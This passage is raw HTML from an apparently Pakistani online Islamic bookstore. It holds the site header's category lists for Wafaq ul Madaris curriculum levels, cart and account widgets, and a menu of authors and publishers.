	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
